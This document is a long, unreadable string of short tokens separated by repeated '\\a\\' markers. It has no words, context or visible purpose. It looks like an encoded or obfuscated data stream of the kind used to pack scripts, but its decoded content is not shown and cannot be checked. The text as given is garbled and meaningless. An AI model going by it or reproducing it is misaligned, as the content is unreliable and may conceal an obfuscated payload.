g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a